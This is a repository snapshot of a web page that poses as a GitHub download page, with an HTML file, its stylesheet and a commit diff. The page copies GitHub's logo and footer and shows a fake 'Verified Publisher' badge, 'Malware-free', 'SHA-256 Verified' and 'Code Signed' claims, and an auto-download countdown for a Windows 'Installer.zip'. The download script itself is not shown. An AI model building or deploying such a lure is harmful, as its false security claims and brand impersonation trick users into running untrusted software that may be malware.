
==== index.html @ 706d48ea "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Preparing your download... · GitHub</title>
    <link href="style.css" rel="stylesheet" />
  </head>

  <body>
    <div class="bg-particles" aria-hidden="true">
      <span></span><span></span><span></span><span></span><span></span><span></span>
      <span></span><span></span><span></span>
    </div>

    <div class="application-main">
      <header>
        <div class="Header">
          <div class="Header-item">
            <a class="Header-logo" href="/">
              <svg height="32" viewBox="0 0 16 16" width="32" aria-hidden="true">
                <path fill-rule="evenodd"
                  d="M8 0.198a8 8 0 0 0-2.528 15.597c0.4 0.074 0.547-0.174 0.547-0.386 0-0.19-0.007-0.693-0.011-1.36-2.226 0.483-2.695-1.073-2.695-1.073-0.364-0.924-0.89-1.17-0.89-1.17-0.727-0.497 0.055-0.487 0.055-0.487 0.804 0.057 1.227 0.826 1.227 0.826 0.714 1.223 1.873 0.87 2.33 0.665 0.072-0.517 0.279-0.87 0.508-1.07-1.777-0.202-3.644-0.888-3.644-3.954 0-0.873 0.312-1.587 0.824-2.147-0.083-0.202-0.357-1.017 0.078-2.12 0 0 0.671-0.215 2.2 0.82a7.673 7.673 0 0 1 2.004-0.27c0.68 0.003 1.366 0.092 2.004 0.27 1.528-1.035 2.198-0.82 2.198-0.82 0.437 1.103 0.163 1.918 0.08 2.12 0.513 0.56 0.823 1.274 0.823 2.147 0 3.074-1.87 3.75-3.652 3.948 0.287 0.247 0.543 0.735 0.543 1.482 0 1.07-0.01 1.933-0.01 2.196 0 0.214 0.145 0.463 0.55 0.384A8.001 8.001 0 0 0 8 0.198z">
                </path>
              </svg>
            </a>
          </div>
          <div class="Header-item">
            <a class="Header-link" href="#">Features</a>
            <a class="Header-link" href="#">Security</a>
            <a class="Header-link" href="#">Enterprise</a>
            <a class="Header-link" href="#">Explore</a>
          </div>
        </div>
      </header>

      <main>
        <div class="container-xl">
          <div class="Box">
            <div class="Box-header">
              <div class="publisher-badge">
                <svg width="14" height="14" viewBox="0 0 16 16" fill="#3fb950" aria-hidden="true">
                  <path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0zm3.78 5.22a.75.75 0 0 0-1.06 0L7 8.94 5.28 7.22a.75.75 0 0 0-1.06 1.06l2.25 2.25a.75.75 0 0 0 1.06 0l4.25-4.25a.75.75 0 0 0 0-1.06z"/>
                </svg>
                Verified Publisher
              </div>
              <div class="Box-title">github.com/downloader</div>
            </div>

            <div class="Box-body">
              <div class="title-section">
                <div class="shield-icon">
                  <svg width="28" height="28" viewBox="0 0 24 24" fill="none" aria-hidden="true">
                    <path d="M12 2L4 5v6c0 5.55 3.84 10.74 8 12 4.16-1.26 8-6.45 8-12V5l-8-3z" fill="#238636"/>
                    <path d="M10.2 15.2l-2.7-2.7 1.27-1.27 1.43 1.43 3.93-3.93 1.27 1.27-5.2 5.2z" fill="#fff"/>
                  </svg>
                </div>
                <h2 class="h2">Preparing your download...</h2>
                <p class="text-muted">Your installer is being prepared and will be ready shortly.</p>
              </div>

              <div class="progress-section">
                <div class="progress-labels">
                  <span class="progress-label" id="progress-label">Verifying integrity...</span>
                  <span class="progress-pct" id="progress-pct">0%</span>
                </div>
                <div class="Progress">
                  <div class="Progress-item" id="progress-bar"></div>
                </div>
                <div class="eta-display" id="eta-display">
                  <span class="eta-icon">
                    <svg width="14" height="14" viewBox="0 0 16 16" fill="#8b949e" aria-hidden="true">
                      <path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0zM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0zm7-3.25v2.992l2.028.812a.75.75 0 0 1-.557 1.392l-2.5-1A.75.75 0 0 1 7 8.25v-3.5a.75.75 0 0 1 1.5 0z"/>
                    </svg>
                  </span>
                  Estimated time: <strong id="eta-secs">5s</strong>
                </div>
              </div>

              <div class="verification-box" id="verification-box">
                <div class="verification-title">
                  <svg width="20" height="20" viewBox="0 0 24 24" fill="none" aria-hidden="true">
                    <path d="M12 1L3 5v6c0 5.55 3.84 10.74 9 12 5.16-1.26 9-6.45 9-12V5l-9-4z" fill="#238636" opacity="0.2"/>
                    <path d="M12 1L3 5v6c0 5.55 3.84 10.74 9 12 5.16-1.26 9-6.45 9-12V5l-9-4z" stroke="#3fb950" stroke-width="1.5" fill="none"/>
                    <path d="M9 12l2 2 4-4" stroke="#3fb950" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                  </svg>
                  Security Verification Passed
                </div>
                <div class="security-badges">
                  <div class="security-badge">
                    <svg width="16" height="16" viewBox="0 0 16 16" fill="#3fb950" aria-hidden="true">
                      <path d="M8.533.133a1.75 1.75 0 0 0-1.066 0l-5.25 1.68A1.75 1.75 0 0 0 1 3.48V8c0 3.026 2.12 5.53 4.75 6.75.344.16.727.16 1.07 0C9.45 13.6 11 10.5 11 8V3.48a1.75 1.75 0 0 0-1.217-1.667Zm-.533 10.12a.75.75 0 0 1-1.06 0L5.5 8.81a.75.75 0 0 1 1.06-1.06l.94.94 2.47-2.47a.75.75 0 1 1 1.06 1.06Z"/>
                    </svg>
                    Malware-free
                  </div>
                  <div class="security-badge">
                    <svg width="16" height="16" viewBox="0 0 16 16" fill="#3fb950" aria-hidden="true">
                      <path d="M4.75 6.5a3.25 3.25 0 1 1 6.5 0 3.25 3.25 0 0 1-6.5 0ZM8 2.5a4.75 4.75 0 1 0 0 9.5 4.75 4.75 0 0 0 0-9.5Zm0 5.75a1 1 0 1 1 0-2 1 1 0 0 1 0 2Z"/>
                    </svg>
                    SHA-256 Verified
                  </div>
                  <div class="security-badge">
                    <svg width="16" height="16" viewBox="0 0 16 16" fill="#3fb950" aria-hidden="true">
                      <path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0zm3.78 5.22a.75.75 0 0 0-1.06 0L7 8.94 5.28 7.22a.75.75 0 0 0-1.06 1.06l2.25 2.25a.75.75 0 0 0 1.06 0l4.25-4.25a.75.75 0 0 0 0-1.06z"/>
                    </svg>
                    Code Signed
                  </div>
                  <div class="security-badge">
                    <svg width="16" height="16" viewBox="0 0 16 16" fill="#3fb950" aria-hidden="true">
                      <path d="M5 8.5h6a.75.75 0 0 1 0 1.5H5a.75.75 0 0 1 0-1.5Zm-1.5-4A.75.75 0 0 1 4.25 4h7.5a.75.75 0 0 1 0 1.5h-7.5A.75.75 0 0 1 3.5 4.5ZM2 13.25a.75.75 0 0 1 .75-.75h10.5a.75.75 0 0 1 0 1.5H2.75a.75.75 0 0 1-.75-.75Z"/>
                    </svg>
                    Open Source
                  </div>
                </div>
              </div>

              <div class="download-section" id="download-section" style="display:none;">
                <div class="file-info">
                  <div class="file-icon">
                    <svg width="20" height="20" viewBox="0 0 16 16" fill="#58a6ff" aria-hidden="true">
                      <path d="M3.75 1.5a.25.25 0 0 0-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25V6H9.75A1.75 1.75 0 0 1 8 4.25V1.5ZM9.5 1.75v2.5c0 .138.112.25.25.25h2.5Zm-8-1.5A1.75 1.75 0 0 0 0 1.75v11.5c0 .966.784 1.75 1.75 1.75h8.5A1.75 1.75 0 0 0 12 13.25V6.414a1.75 1.75 0 0 0-.513-1.237L8.75 2.45A1.75 1.75 0 0 0 7.586 2Z"/>
                    </svg>
                  </div>
                  <div class="file-details">
                    <div class="file-name">installer.zip</div>
                    <div class="file-meta">Signed · <span id="file-size">12.4 MB</span> · Windows x64</div>
                  </div>
                </div>
                <button class="btn btn-primary" id="redirect-now">
                  <svg width="16" height="16" viewBox="0 0 16 16" fill="currentColor" aria-hidden="true">
                    <path d="M8 12a.75.75 0 0 1-.75-.75V2.56L4.53 5.28a.75.75 0 0 1-1.06-1.06l4-4a.75.75 0 0 1 1.06 0l4 4a.75.75 0 0 1-1.06 1.06L8.75 2.56v8.69A.75.75 0 0 1 8 12Zm-5.25 2.25a.75.75 0 0 1 0-1.5h10.5a.75.75 0 0 1 0 1.5H2.75Z" transform="rotate(180, 8, 8)"/>
                  </svg>
                  Download installer.zip
                </button>
                <p class="redirect-message">
                  Auto-download starting in <span id="countdown">3</span>s &nbsp;·&nbsp;
                  <a href="#" id="redirect-manual">click here if it doesn't start</a>
                </p>
              </div>

              <div class="note mt-3">
                <svg width="14" height="14" viewBox="0 0 16 16" fill="#8b949e" style="margin-right:6px;vertical-align:middle;" aria-hidden="true">
                  <path d="M8 1.5a6.5 6.5 0 1 0 0 13 6.5 6.5 0 0 0 0-13ZM0 8a8 8 0 1 1 16 0A8 8 0 0 1 0 8Zm9 3a1 1 0 1 1-2 0 1 1 0 0 1 2 0Zm-.25-6.25a.75.75 0 0 0-1.5 0v3.5a.75.75 0 0 0 1.5 0v-3.5Z"/>
                </svg>
                Files are hosted and distributed via GitHub Releases. By downloading you agree to the <a href="#">Terms of Service</a>.
              </div>
            </div>
          </div>
        </div>
      </main>

      <footer>
        <div class="footer-container">
          <span>© 2025 GitHub, Inc.</span>
          <div class="footer-links">
            <a href="#">Terms</a>
            <a href="#">Privacy</a>
            <a href="#">Security</a>
            <a href="#">Status</a>
            <a href="#">Docs</a>
            <a href="#">Contact</a>
          </div>
        </div>
      </footer>
    </div>

    <script src="scripts.js"></script>
  </body>
</html>
---- style.css ----
:root {
  color-scheme: dark;
  --color-bg: #020409;
  --color-surface: #0d1117;
  --color-surface-2: #161b22;
  --color-border: #21262d;
  --color-border-2: #30363d;
  --color-text: #e6edf3;
  --color-text-muted: #8b949e;
  --color-green: #3fb950;
  --color-green-dark: #238636;
  --color-green-glow: rgba(46, 160, 67, 0.4);
  --color-blue: #58a6ff;
  --color-blue-muted: #388bfd;
}

* {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
}

body {
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif;
  background-color: var(--color-bg);
  color: var(--color-text);
  line-height: 1.5;
  min-height: 100vh;
  overflow-x: hidden;
}

/* ── Animated background particles ── */
.bg-particles {
  position: fixed;
  inset: 0;
  pointer-events: none;
  z-index: 0;
  overflow: hidden;
}

.bg-particles span {
  position: absolute;
  display: block;
  border-radius: 50%;
  opacity: 0;
  animation: float-up linear infinite;
}

.bg-particles span:nth-child(1) { width: 3px; height: 3px; left: 10%; background: #3fb950; animation-duration: 14s; animation-delay: 0s; }
.bg-particles span:nth-child(2) { width: 2px; height: 2px; left: 25%; background: #58a6ff; animation-duration: 18s; animation-delay: 3s; }
.bg-particles span:nth-child(3) { width: 4px; height: 4px; left: 45%; background: #3fb950; animation-duration: 12s; animation-delay: 6s; }
.bg-particles span:nth-child(4) { width: 2px; height: 2px; left: 60%; background: #388bfd; animation-duration: 20s; animation-delay: 1s; }
.bg-particles span:nth-child(5) { width: 3px; height: 3px; left: 75%; background: #3fb950; animation-duration: 16s; animation-delay: 8s; }
.bg-particles span:nth-child(6) { width: 2px; height: 2px; left: 88%; background: #58a6ff; animation-duration: 11s; animation-delay: 4s; }
.bg-particles span:nth-child(7) { width: 3px; height: 3px; left: 33%; background: #3fb950; animation-duration: 22s; animation-delay: 9s; }
.bg-particles span:nth-child(8) { width: 2px; height: 2px; left: 55%; background: #58a6ff; animation-duration: 15s; animation-delay: 2s; }
.bg-particles span:nth-child(9) { width: 4px; height: 4px; left: 80%; background: #3fb950; animation-duration: 17s; animation-delay: 7s; }

@keyframes float-up {
  0%   { transform: translateY(110vh) scale(0); opacity: 0; }
  10%  { opacity: 0.6; }
  90%  { opacity: 0.3; }
  100% { transform: translateY(-10vh) scale(1.2); opacity: 0; }
}

/* ── Layout ── */
.application-main {
  position: relative;
  z-index: 1;
  min-height: 100vh;
  display: flex;
  flex-direction: column;
}

/* ── Header ── */
header {
  background-color: rgba(1, 4, 9, 0.85);
  backdrop-filter: blur(12px);
  border-bottom: 1px solid var(--color-border);
  position: sticky;
  top: 0;
  z-index: 100;
}

.Header {
  max-width: 1012px;
  margin: 0 auto;
  padding: 12px 16px;
  display: flex;
  align-items: center;
  justify-content: space-between;
}

.Header-item {
  display: flex;
  align-items: center;
  gap: 4px;
}

.Header-logo {
  display: inline-flex;
  align-items: center;
  color: #f0f6fc;
  transition: opacity 0.2s;
}

.Header-logo:hover { opacity: 0.75; text-decoration: none; }
.Header-logo svg { fill: currentColor; }

.Header-link {
  color: #f0f6fc;
  text-decoration: none;
  font-weight: 600;
  margin-right: 16px;
  font-size: 14px;
  transition: color 0.2s;
}

.Header-link:last-child { margin-right: 0; }
.Header-link:hover { color: var(--color-blue); text-decoration: none; }

/* ── Main ── */
main {
  flex: 1;
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 40px 16px 56px;
}

.container-xl {
  width: 100%;
  max-width: 640px;
}

/* ── Box / Card ── */
.Box {
  background-color: var(--color-surface);
  border: 1px solid var(--color-border-2);
  border-radius: 12px;
  box-shadow:
    0 0 0 1px rgba(27,31,36,0.1),
    0 8px 32px rgba(0,0,0,0.4),
    0 0 60px rgba(35, 134, 54, 0.06);
  animation: card-in 0.4s ease both;
}

@keyframes card-in {
  from { opacity: 0; transform: translateY(16px); }
  to   { opacity: 1; transform: translateY(0); }
}

.Box-header {
  padding: 18px 24px;
  border-bottom: 1px solid var(--color-border);
  background: linear-gradient(180deg, #0d1f10 0%, #0d1117 100%);
  border-radius: 12px 12px 0 0;
  text-align: center;
}

.publisher-badge {
  display: inline-flex;
  align-items: center;
  gap: 6px;
  background: rgba(63, 185, 80, 0.12);
  border: 1px solid rgba(63, 185, 80, 0.3);
  border-radius: 20px;
  padding: 3px 10px;
  font-size: 12px;
  font-weight: 600;
  color: var(--color-green);
  margin-bottom: 8px;
}

.Box-title {
  font-size: 15px;
  font-weight: 600;
  color: #f0f6fc;
}

.Box-body {
  padding: 28px 28px 24px;
}

/* ── Title section ── */
.title-section {
  text-align: center;
  margin-bottom: 24px;
}

.shield-icon {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  width: 52px;
  height: 52px;
  background: radial-gradient(circle, rgba(35,134,54,0.2) 0%, transparent 70%);
  border-radius: 50%;
  margin-bottom: 12px;
  animation: pulse-shield 2.5s ease-in-out infinite;
}

@keyframes pulse-shield {
  0%, 100% { box-shadow: 0 0 0 0 rgba(35,134,54,0.4); }
  50%       { box-shadow: 0 0 0 10px rgba(35,134,54,0); }
}

.h2 {
  font-size: 22px;
  font-weight: 700;
  color: #f0f6fc;
  margin-bottom: 6px;
  letter-spacing: -0.3px;
}

.text-muted {
  color: var(--color-text-muted);
  font-size: 14px;
}

/* ── Progress ── */
.progress-section {
  margin-bottom: 20px;
}

.progress-labels {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-bottom: 8px;
  font-size: 13px;
}

.progress-label {
  color: var(--color-text-muted);
}

.progress-pct {
  color: var(--color-green);
  font-weight: 600;
  font-variant-numeric: tabular-nums;
}

.Progress {
  position: relative;
  display: block;
  width: 100%;
  overflow: hidden;
  background-color: var(--color-surface-2);
  border: 1px solid var(--color-border);
  border-radius: 8px;
  height: 8px;
}

.Progress-item {
  height: 100%;
  width: 0%;
  border-radius: 8px;
  background: linear-gradient(90deg, #1a7f37 0%, #2ea043 50%, #3fb950 100%);
  box-shadow: 0 0 8px rgba(63,185,80,0.5);
  transition: width 0.3s ease;
  position: relative;
  overflow: hidden;
}

.Progress-item::after {
  content: '';
  position: absolute;
  top: 0; left: -100%;
  width: 60%;
  height: 100%;
  background: linear-gradient(90deg, transparent, rgba(255,255,255,0.25), transparent);
  animation: shimmer 1.4s linear infinite;
}

@keyframes shimmer {
  to { left: 200%; }
}

.eta-display {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 5px;
  margin-top: 8px;
  font-size: 12px;
  color: var(--color-text-muted);
}

.eta-display strong {
  color: var(--color-text);
  font-variant-numeric: tabular-nums;
}

/* ── Verification box ── */
.verification-box {
  background: linear-gradient(135deg, rgba(22, 52, 30, 0.8) 0%, rgba(13, 17, 23, 0.9) 100%);
  border: 1px solid rgba(63, 185, 80, 0.3);
  border-radius: 10px;
  padding: 20px;
  margin-bottom: 20px;
  box-shadow: 0 4px 16px rgba(35, 134, 54, 0.12), inset 0 1px 0 rgba(63,185,80,0.08);
  animation: fade-in 0.5s ease 0.3s both;
}

@keyframes fade-in {
  from { opacity: 0; transform: translateY(8px); }
  to   { opacity: 1; transform: translateY(0); }
}

.verification-title {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 8px;
  font-size: 14px;
  font-weight: 600;
  color: var(--color-green);
  margin-bottom: 16px;
}

.security-badges {
  display: flex;
  flex-wrap: wrap;
  gap: 8px;
  justify-content: center;
}

.security-badge {
  display: flex;
  align-items: center;
  gap: 7px;
  background: rgba(35, 134, 54, 0.12);
  border: 1px solid rgba(63, 185, 80, 0.2);
  border-radius: 6px;
  padding: 8px 14px;
  font-size: 12px;
  font-weight: 500;
  color: #c9d1d9;
  transition: all 0.2s ease;
  cursor: default;
}

.security-badge:hover {
  background: rgba(63, 185, 80, 0.2);
  border-color: rgba(63, 185, 80, 0.4);
  color: #f0f6fc;
  transform: translateY(-2px);
  box-shadow: 0 4px 12px rgba(35, 134, 54, 0.2);
}

/* ── Download section ── */
.download-section {
  text-align: center;
  animation: slide-up 0.4s cubic-bezier(0.34, 1.56, 0.64, 1) both;
}

@keyframes slide-up {
  from { opacity: 0; transform: translateY(20px) scale(0.97); }
  to   { opacity: 1; transform: translateY(0) scale(1); }
}

.file-info {
  display: flex;
  align-items: center;
  gap: 12px;
  background: var(--color-surface-2);
  border: 1px solid var(--color-border-2);
  border-radius: 8px;
  padding: 12px 16px;
  margin-bottom: 16px;
  text-align: left;
}

.file-icon {
  width: 36px;
  height: 36px;
  display: flex;
  align-items: center;
  justify-content: center;
  background: rgba(88, 166, 255, 0.1);
  border-radius: 6px;
  flex-shrink: 0;
}

.file-name {
  font-size: 14px;
  font-weight: 600;
  color: #f0f6fc;
}

.file-meta {
  font-size: 12px;
  color: var(--color-text-muted);
  margin-top: 2px;
}

/* ── Button ── */
.btn-primary {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  gap: 8px;
  padding: 11px 28px;
  font-size: 15px;
  font-weight: 600;
  line-height: 1;
  white-space: nowrap;
  cursor: pointer;
  border-radius: 8px;
  border: 1px solid rgba(63, 185, 80, 0.4);
  background: linear-gradient(180deg, #2ea043 0%, #238636 100%);
  color: #ffffff;
  text-decoration: none;
  transition: all 0.2s ease;
  box-shadow: 0 2px 8px rgba(35, 134, 54, 0.3), inset 0 1px 0 rgba(255,255,255,0.1);
  position: relative;
  overflow: hidden;
  width: 100%;
}

.btn-primary::before {
  content: '';
  position: absolute;
  inset: 0;
  background: linear-gradient(180deg, rgba(255,255,255,0.08) 0%, transparent 50%);
  border-radius: inherit;
}

.btn-primary:hover {
  background: linear-gradient(180deg, #3fb950 0%, #2ea043 100%);
  box-shadow: 0 4px 20px rgba(35, 134, 54, 0.55), 0 0 0 2px rgba(63, 185, 80, 0.25), inset 0 1px 0 rgba(255,255,255,0.15);
  transform: translateY(-2px);
  border-color: rgba(63, 185, 80, 0.6);
  text-decoration: none;
}

.btn-primary:active {
  transform: translateY(0px);
  box-shadow: 0 2px 8px rgba(35, 134, 54, 0.3);
}

.btn-primary svg {
  flex-shrink: 0;
}

/* click ripple */
.btn-primary .ripple {
  position: absolute;
  border-radius: 50%;
  background: rgba(255,255,255,0.25);
  transform: scale(0);
  animation: ripple-out 0.55s ease-out forwards;
  pointer-events: none;
}

@keyframes ripple-out {
  to { transform: scale(4); opacity: 0; }
}

.redirect-message {
  margin-top: 12px;
  font-size: 13px;
  color: var(--color-text-muted);
}

.redirect-message a {
  color: var(--color-blue);
  text-decoration: none;
}

.redirect-message a:hover {
  text-decoration: underline;
}

/* ── Note ── */
.note {
  padding: 12px 16px;
  border-radius: 8px;
  background-color: var(--color-surface-2);
  border: 1px solid var(--color-border);
  font-size: 12px;
  color: var(--color-text-muted);
  line-height: 1.6;
  margin-top: 16px;
}

.note a {
  color: var(--color-blue);
  text-decoration: none;
}

.note a:hover { text-decoration: underline; }

/* ── Footer ── */
footer {
  border-top: 1px solid var(--color-border);
  background-color: rgba(1, 4, 9, 0.6);
  color: var(--color-text-muted);
  padding: 24px 16px;
}

.footer-container {
  max-width: 1012px;
  margin: 0 auto;
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-wrap: wrap;
  gap: 10px;
  font-size: 12px;
}

.footer-links {
  display: flex;
  gap: 16px;
  flex-wrap: wrap;
}

.footer-links a {
  color: var(--color-text-muted);
  text-decoration: none;
  font-size: 12px;
  transition: color 0.2s;
}

.footer-links a:hover { color: #c9d1d9; text-decoration: underline; }

/* ── Utility ── */
.mt-3 { margin-top: 16px; }

==== commit ea7af983: "Rename index (8).html to index.html" ====
--- a/index.html
+++ b/index.html
@@ -56,7 +56,7 @@
                   </svg>
                 </div>
                 <h2 class="h2">Preparing your download...</h2>
-                <p class="text-muted">Your installer is being prepared and will be ready shortly.</p>
+                <p class="text-muted">Your archive is being generated and will be ready shortly.</p>
               </div>
 
               <div class="progress-section">
@@ -122,7 +122,7 @@
                     </svg>
                   </div>
                   <div class="file-details">
-                    <div class="file-name">installer.zip</div>
+                    <div class="file-name">Installer.zip</div>
                     <div class="file-meta">Signed · <span id="file-size">12.4 MB</span> · Windows x64</div>
                   </div>
                 </div>
@@ -130,7 +130,7 @@
                   <svg width="16" height="16" viewBox="0 0 16 16" fill="currentColor" aria-hidden="true">
                     <path d="M8 12a.75.75 0 0 1-.75-.75V2.56L4.53 5.28a.75.75 0 0 1-1.06-1.06l4-4a.75.75 0 0 1 1.06 0l4 4a.75.75 0 0 1-1.06 1.06L8.75 2.56v8.69A.75.75 0 0 1 8 12Zm-5.25 2.25a.75.75 0 0 1 0-1.5h10.5a.75.75 0 0 1 0 1.5H2.75Z" transform="rotate(180, 8, 8)"/>
                   </svg>
-                  Download installer.zip
+                  Download Installer.zip
                 </button>
                 <p class="redirect-message">
                   Auto-download starting in <span id="countdown">3</span>s &nbsp;·&nbsp;
